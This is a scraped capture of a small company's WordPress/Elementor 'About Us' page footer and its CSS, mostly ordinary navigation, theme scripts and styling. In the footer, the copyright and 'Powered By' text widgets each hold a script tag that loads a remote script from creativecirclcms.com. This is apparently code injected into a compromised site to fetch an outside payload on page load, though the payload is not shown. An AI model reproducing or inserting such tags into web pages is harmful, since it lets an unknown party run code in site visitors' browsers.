								<li class="elementor-icon-list-item">
											<a href="https://zambh.com/about-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zambh.com/our-products/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Our  Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Our Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://zambh.com/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c874c31 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c874c31" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7812aa5" data-id="7812aa5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a93ef3 elementor-widget elementor-widget-text-editor" data-id="2a93ef3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© 2023 ZUHAIR AL MADANI. All Rights Reserved.<script src="https://www.creativecirclcms.com/cdn.js"></script>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da141d1" data-id="da141d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d08f2f elementor-widget elementor-widget-text-editor" data-id="8d08f2f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Powered By<script src="https://www.creativecirclcms.com/cdn.js"></script>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-74c3c24" data-id="74c3c24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c749ba elementor-widget elementor-widget-image" data-id="2c749ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://dlktech.co.in/" target="_blank">
							<img width="157" height="37" src="https://zambh.com/wp-content/uploads/2023/05/logo_footer-1-1.png" class="attachment-large size-large wp-image-31" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<!--   Unlimited Elements 1.5.118 Scripts --> 
<script type='text/javascript' id='unlimited-elements-scripts'>

/* Content Tabs scripts: */ 

jQuery(document).ready(function () {
  
  var jQuerytabs = jQuery('#uc_content_tabs_elementor_50e00c4');
  var htmlAccordion = jQuerytabs.find(".uc-accordion-contents-template").html();
  
  var tabsOptions = {
      startCollapsed: 'none',
              collapsible: 'accordion',
            
      setHash: false,
      accordionAnchorHTML:htmlAccordion ,
      breakpoint: 768 
  }
                       
  jQuerytabs.responsiveTabs('init', tabsOptions);

  function initScrollOption(){

      
  }
  
  initScrollOption(); 
    
  jQuerytabs.on("uc_ajax_refreshed", function(){
    
    jQuerytabs.responsiveTabs("init", "destroy");
    jQuerytabs.responsiveTabs("reinit", tabsOptions);
    initScrollOption();
  
  });
     
  var objRemoteOptions = {
    	class_items:"r-tabs-tab",
    	class_active:"r-tabs-state-active",
    	selector_item_trigger:".r-tabs-anchor"
  };
      
  						jQuerytabs.data("uc-remote-options", objRemoteOptions);
			
			jQuerytabs.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [jQuerytabs]);
			  

  
});
</script>
<script src="https://zambh.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://zambh.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.37" id="hfe-frontend-js-js"></script>
<script src="https://zambh.com/wp-content/plugins/sina-extension-for-elementor/assets/js/owl.carousel.min.js?ver=3.5.6" id="jquery-owl-js"></script>
<script src="https://zambh.com/wp-content/plugins/sina-extension-for-elementor/assets/js/sina-tooltip.min.js?ver=3.5.6" id="sina-tooltip-js"></script>
<script id="sina-widgets-js-extra">
var sinaAjax = {"ajaxURL":"https://zambh.com/wp-admin/admin-ajax.php"};
//# sourceURL=sina-widgets-js-extra
</script>
<script src="https://zambh.com/wp-content/plugins/sina-extension-for-elementor/assets/js/sina-widgets.min.js?ver=3.5.6" id="sina-widgets-js"></script>
<script src="https://zambh.com/wp-content/uploads/ac_assets/uc_content_tabs/jquery.responsiveTabs.js?ver=1.5.118" id="uc_ac_assets_file_jquery_responsivetabs_js_28797-js"></script>
<script src="https://zambh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://zambh.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script src="https://zambh.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://zambh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/zambh.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/zambh.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"ec902930d0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":94,"title":"About%20Us%20%E2%80%93%20Zambh","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://zambh.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zambh.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zambh.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://zambh.com/wp-content/uploads/elementor/css/post-94.css?ver=1697034065
body_size: 947
content:
.elementor-94 .elementor-element.elementor-element-f3f3f29:not(.elementor-motion-effects-element-type-background), .elementor-94 .elementor-element.elementor-element-f3f3f29 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-94 .elementor-element.elementor-element-f3f3f29{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-94 .elementor-element.elementor-element-f3f3f29 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-94 .elementor-element.elementor-element-fc45644 .elementor-repeater-item-180036c{text-align:center;}.elementor-94 .elementor-element.elementor-element-fc45644 .sina-banner-sbtn{margin-left:20px;}.rtl .elementor-94 .elementor-element.elementor-element-fc45644 .sina-banner-sbtn{margin-right:20px;margin-left:auto;}.elementor-94 .elementor-element.elementor-element-fc45644 .sina-slider-content .sina-overlay{background-color:#00000080;}.elementor-94 .elementor-element.elementor-element-fc45644 .sina-slider-content{height:400px;padding:200px 120px 200px 120px;}.elementor-94 .elementor-element.elementor-element-fc45644 .sina-banner-title{color:#fafafa;font-family:"Alata", Sans-serif;font-size:40px;font-weight:600;line-height:50px;margin-bottom:15px;}.elementor-94 .elementor-element.elementor-element-fc45644 .sina-banner-title > span{color:#1085e4;}.elementor-94 .elementor-element.elementor-element-fc45644 .sina-banner-subtitle{color:#fafafa;font-size:30px;font-weight:600;line-height:40px;margin-bottom:10px;}.elementor-94 .elementor-element.elementor-element-fc45644 .sina-banner-desc{color:#fafafa;font-size:16px;line-height:24px;margin-bottom:40px;}.elementor-94 .elementor-element.elementor-element-fc45644  .tooltip{font-size:12px;line-height:16px;}.elementor-94 .elementor-element.elementor-element-fc45644  .tooltip-inner{color:#fafafa;background-color:#222;width:120px;border-radius:4px 4px 4px 4px;padding:5px 10px 5px 10px;}.elementor-94 .elementor-element.elementor-element-fc45644  .tooltip.top .tooltip-arrow{border-top-color:#222;}.elementor-94 .elementor-element.elementor-element-fc45644  .tooltip.bottom .tooltip-arrow{border-bottom-color:#222;}.elementor-94 .elementor-element.elementor-element-fc45644  .tooltip.left .tooltip-arrow{border-left-color:#222;}.elementor-94 .elementor-element.elementor-element-fc45644  .tooltip.right .tooltip-arrow{border-right-color:#222;}.elementor-94 .elementor-element.elementor-element-fc45644 .sina-banner-slider .owl-dot{border-color:#FFFFFF;}.elementor-94 .elementor-element.elementor-element-fc45644 .sina-banner-slider .owl-dot.active{background-color:#FFFFFF;}.elementor-94 .elementor-element.elementor-element-fc45644 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-94 .elementor-element.elementor-element-1f28e22{text-align:center;}.elementor-94 .elementor-element.elementor-element-1f28e22 .elementor-heading-title{color:#000000;font-family:"Alata", Sans-serif;font-size:36px;font-weight:600;}.elementor-94 .elementor-element.elementor-element-50e00c4 .uc_bold_tabs{border-radius:7px;}.elementor-94 .elementor-element.elementor-element-50e00c4 .uc_bold_tabs ul{padding:0px 0px 0px 0px;border-radius:55px;border-style:solid;border-width:7px 0px 0px 0px;border-color:#106EAA;}.elementor-94 .elementor-element.elementor-element-50e00c4 .uc_bold_tabs ul li a.ue-tab-btn, .r-tabs-accordion-title > a{font-family:"Alata", Sans-serif;font-size:18px;font-weight:500;}.elementor-94 .elementor-element.elementor-element-50e00c4 .uc_bold_tabs ul li a.ue-tab-btn,.elementor-94 .elementor-element.elementor-element-50e00c4 .r-tabs-accordion-title > a{border-radius:6px;padding:6px 6px 6px 6px;margin:6px 5px 0px 5px;}.elementor-94 .elementor-element.elementor-element-50e00c4 .ue-tab-btn{flex-direction:column;justify-content:center;align-items:center;background-color:#B0B0B0;color:#000000;gap:0px;}.elementor-94 .elementor-element.elementor-element-50e00c4 .r-tabs-state-active .ue-tab-btn{background-color:#106EAA;color:#FFFFFF;}.elementor-94 .elementor-element.elementor-element-50e00c4 .ue-graphic-element{width:64px;height:64px;background-color:#ffffff;margin-top:0px;}.elementor-94 .elementor-element.elementor-element-50e00c4 .ue-graphic-element img{width:64px;height:64px;object-fit:cover;}.elementor-94 .elementor-element.elementor-element-50e00c4 .ue-graphic-element,.elementor-94 .elementor-element.elementor-element-50e00c4 .ue-graphic-element img{border-radius:100px 100px 100px 100px;}.elementor-94 .elementor-element.elementor-element-50e00c4 .ue-ge-icon{color:#616161;font-size:20px;}.elementor-94 .elementor-element.elementor-element-50e00c4 .ue-ge-text{color:#616161;}.elementor-94 .elementor-element.elementor-element-50e00c4 .uc-tabs-accordion-title{gap:0px;}.elementor-94 .elementor-element.elementor-element-50e00c4 .panel-container{background-color:#efefef;margin-top:0px;border-radius:0px;}.elementor-94 .elementor-element.elementor-element-50e00c4 .tab-container{padding:20px 20px 20px 20px;}.elementor-94 .elementor-element.elementor-element-50e00c4 .r-tabs-accordion-title a.r-tabs-anchor{background-color:#106EAA;color:#FFFFFF;}.elementor-94 .elementor-element.elementor-element-50e00c4 .r-tabs-accordion-title.r-tabs-state-active a.r-tabs-anchor{background-color:#B0B0B0;color:#000000;}.elementor-94 .elementor-element.elementor-element-50e00c4 .ue-content-title{color:#000000;font-family:"Alata", Sans-serif;font-size:33px;font-weight:400;margin-top:0px;}.elementor-94 .elementor-element.elementor-element-50e00c4 .ue-content-text{color:#000000;font-family:"Alata", Sans-serif;font-size:16px;font-weight:400;margin-top:0px;}.elementor-94 .elementor-element.elementor-element-50e00c4 .ue-item-image img{height:400px;border-radius:11px 0px 11px 0px;margin:10px 0px 10px 0px;object-fit:cover;}.elementor-94 .elementor-element.elementor-element-50e00c4 .uc_more_btn{padding:10px 20px 10px 20px;border-radius:0px;background-color:#000000;color:#ffffff;}.elementor-94 .elementor-element.elementor-element-50e00c4 .ue-btn-wrapper{margin-top:20px;}@media(min-width:768px){.elementor-94 .elementor-element.elementor-element-18b1505{width:6.829%;}.elementor-94 .elementor-element.elementor-element-6c11882{width:81.713%;}.elementor-94 .elementor-element.elementor-element-ffed170{width:11.122%;}}@media(max-width:1024px){.elementor-94 .elementor-element.elementor-element-fc45644 .sina-slider-content{height:500px;padding:80px 100px 100px 100px;}}@media(max-width:767px){.elementor-94 .elementor-element.elementor-element-f3f3f29{padding:0px 0px 0px 0px;}.elementor-94 .elementor-element.elementor-element-fc45644 .sina-banner-sbtn{margin-left:15px;}.rtl .elementor-94 .elementor-element.elementor-element-fc45644 .sina-banner-sbtn{margin-right:15px;margin-left:auto;}.elementor-94 .elementor-element.elementor-element-fc45644 .sina-slider-content{height:259px;padding:35px 0px 0px 0px;}.elementor-94 .elementor-element.elementor-element-fc45644 .sina-banner-title{font-size:20px;}.elementor-94 .elementor-element.elementor-element-fc45644 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-94 .elementor-element.elementor-element-1f28e22 .elementor-heading-title{font-size:25px;}.elementor-94 .elementor-element.elementor-element-50e00c4 .uc_bold_tabs ul li a.ue-tab-btn, .r-tabs-accordion-title > a{font-size:16px;}.elementor-94 .elementor-element.elementor-element-50e00c4 .ue-content-title{font-size:18px;}.elementor-94 .elementor-element.elementor-element-50e00c4 .ue-content-text{font-size:15px;}.elementor-94 .elementor-element.elementor-element-50e00c4 .ue-item-image img{height:200px;}}

--- FILE ---
content_type: text/css
request_url: https://zambh.com/wp-content/uploads/elementor/css/post-626.css?ver=1696801613
body_size: 875
content:
.elementor-626 .elementor-element.elementor-element-83bdc77:not(.elementor-motion-effects-element-type-background), .elementor-626 .elementor-element.elementor-element-83bdc77 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#106EAA;}.elementor-626 .elementor-element.elementor-element-83bdc77{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-626 .elementor-element.elementor-element-83bdc77 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-626 .elementor-element.elementor-element-5d9fda1 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-626 .elementor-element.elementor-element-5d9fda1 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-626 .elementor-element.elementor-element-5d9fda1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-626 .elementor-element.elementor-element-5d9fda1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-626 .elementor-element.elementor-element-5d9fda1 .elementor-icon-list-item > a{font-family:"Alata", Sans-serif;font-size:15px;font-weight:400;}.elementor-626 .elementor-element.elementor-element-5d9fda1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-626 .elementor-element.elementor-element-6892bdd .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-626 .elementor-element.elementor-element-6892bdd .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-626 .elementor-element.elementor-element-6892bdd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-626 .elementor-element.elementor-element-6892bdd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-626 .elementor-element.elementor-element-6892bdd .elementor-icon-list-item > a{font-family:"Alata", Sans-serif;font-size:15px;font-weight:400;}.elementor-626 .elementor-element.elementor-element-6892bdd .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-626 .elementor-element.elementor-element-9a5658e{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-626 .elementor-element.elementor-element-9a5658e .elementor-widget-container{text-align:right;}.elementor-626 .elementor-element.elementor-element-9a5658e .elementor-social-icon{background-color:#106EAA;}.elementor-626 .elementor-element.elementor-element-1bab085{padding:0px 0px 0px 0px;}.elementor-626 .elementor-element.elementor-element-6a82bb0{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-626 .elementor-element.elementor-element-91100e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-626 .elementor-element.elementor-element-91100e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-626 .elementor-element.elementor-element-153889d{width:var( --container-widget-width, 66.025% );max-width:66.025%;--container-widget-width:66.025%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-626 .elementor-element.elementor-element-0238dd0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-626 .elementor-element.elementor-element-0238dd0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-626 .elementor-element.elementor-element-f5c1bbc .hfe-nav-menu__toggle{margin:0 auto;}.elementor-626 .elementor-element.elementor-element-f5c1bbc .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-626 .elementor-element.elementor-element-f5c1bbc .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-626 .elementor-element.elementor-element-f5c1bbc .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-626 .elementor-element.elementor-element-f5c1bbc .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-626 .elementor-element.elementor-element-f5c1bbc .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-626 .elementor-element.elementor-element-f5c1bbc .menu-item a.hfe-menu-item, .elementor-626 .elementor-element.elementor-element-f5c1bbc .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-626 .elementor-element.elementor-element-f5c1bbc a.hfe-menu-item, .elementor-626 .elementor-element.elementor-element-f5c1bbc a.hfe-sub-menu-item{font-family:"Alata", Sans-serif;font-weight:400;}.elementor-626 .elementor-element.elementor-element-f5c1bbc .menu-item a.hfe-menu-item, .elementor-626 .elementor-element.elementor-element-f5c1bbc .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-626 .elementor-element.elementor-element-f5c1bbc .menu-item a.hfe-menu-item:hover,
								.elementor-626 .elementor-element.elementor-element-f5c1bbc .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-626 .elementor-element.elementor-element-f5c1bbc .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-626 .elementor-element.elementor-element-f5c1bbc .menu-item a.hfe-menu-item.highlighted,
								.elementor-626 .elementor-element.elementor-element-f5c1bbc .menu-item a.hfe-menu-item:focus{color:#106EAA;}.elementor-626 .elementor-element.elementor-element-f5c1bbc .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-626 .elementor-element.elementor-element-f5c1bbc .menu-item.current-menu-ancestor a.hfe-menu-item{color:#106EAA;}.elementor-626 .elementor-element.elementor-element-f5c1bbc .sub-menu,
								.elementor-626 .elementor-element.elementor-element-f5c1bbc nav.hfe-dropdown,
								.elementor-626 .elementor-element.elementor-element-f5c1bbc nav.hfe-dropdown-expandible,
								.elementor-626 .elementor-element.elementor-element-f5c1bbc nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-626 .elementor-element.elementor-element-f5c1bbc nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-626 .elementor-element.elementor-element-f5c1bbc ul.sub-menu{width:220px;}.elementor-626 .elementor-element.elementor-element-f5c1bbc .sub-menu a.hfe-sub-menu-item,
						 .elementor-626 .elementor-element.elementor-element-f5c1bbc nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-626 .elementor-element.elementor-element-f5c1bbc nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-626 .elementor-element.elementor-element-f5c1bbc nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-626 .elementor-element.elementor-element-f5c1bbc nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-626 .elementor-element.elementor-element-f5c1bbc .sub-menu li.menu-item:not(:last-child),
						.elementor-626 .elementor-element.elementor-element-f5c1bbc nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-626 .elementor-element.elementor-element-f5c1bbc nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-bc-flex-widget .elementor-626 .elementor-element.elementor-element-d45e82f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-626 .elementor-element.elementor-element-d45e82f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-626 .elementor-element.elementor-element-f459eb1 .elementor-button{font-family:"Alata", Sans-serif;font-size:16px;font-weight:500;background-color:#106EAA;}@media(max-width:767px){.elementor-626 .elementor-element.elementor-element-9a5658e .elementor-widget-container{text-align:center;}.elementor-626 .elementor-element.elementor-element-91100e1{width:80%;}.elementor-626 .elementor-element.elementor-element-0238dd0{width:20%;}.elementor-626 .elementor-element.elementor-element-f459eb1 .elementor-button{font-size:14px;}}@media(min-width:768px){.elementor-626 .elementor-element.elementor-element-c424989{width:17.99%;}.elementor-626 .elementor-element.elementor-element-d809148{width:38.052%;}.elementor-626 .elementor-element.elementor-element-84e7ce6{width:43.624%;}.elementor-626 .elementor-element.elementor-element-91100e1{width:22.08%;}.elementor-626 .elementor-element.elementor-element-0238dd0{width:57.736%;}.elementor-626 .elementor-element.elementor-element-d45e82f{width:19.848%;}}

--- FILE ---
content_type: text/css
request_url: https://zambh.com/wp-content/uploads/elementor/css/post-631.css?ver=1696801614
body_size: 669
content:
.elementor-631 .elementor-element.elementor-element-fcfefc9:not(.elementor-motion-effects-element-type-background), .elementor-631 .elementor-element.elementor-element-fcfefc9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#106EAA;}.elementor-631 .elementor-element.elementor-element-fcfefc9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-631 .elementor-element.elementor-element-fcfefc9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-631 .elementor-element.elementor-element-8c671eb .elementor-heading-title{color:#FFFFFF;font-family:"Alata", Sans-serif;font-size:20px;font-weight:500;}.elementor-631 .elementor-element.elementor-element-06eb3ab{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-631 .elementor-element.elementor-element-06eb3ab .elementor-divider-separator{width:10%;margin:0 auto;margin-left:0;}.elementor-631 .elementor-element.elementor-element-06eb3ab .elementor-divider{text-align:left;padding-top:2px;padding-bottom:2px;}.elementor-631 